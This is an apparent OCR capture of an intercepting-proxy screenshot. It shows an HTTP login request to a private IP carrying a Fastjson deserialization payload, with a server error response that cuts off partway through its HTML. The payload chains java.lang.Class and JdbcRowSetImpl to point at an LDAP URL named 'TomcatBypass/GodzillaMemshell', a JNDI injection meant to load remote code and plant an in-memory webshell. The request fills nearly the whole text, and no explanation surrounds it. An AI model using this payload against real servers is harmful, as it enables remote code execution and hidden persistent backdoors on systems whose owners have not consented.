 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 286
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.80.53
9 Referer: http://192.168.80.53/tologin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
15 "a":{
16 "@type":"java.lang.Class",
17 "val":"com.sun.rowset.JdbcRowSetImpl"
18 },
19 "b":{
20 "@type":"com.sun.rowset.JdbcRowSetImpl",
21 "dataSourceName":
"ldap://192.168.80.53:1389/TomcatBypass/GodzillaMemshell",
22 "autoCommit":true
23 }
24 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Thu, 02 Jan 2025 03:33:31 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
</style>
</head>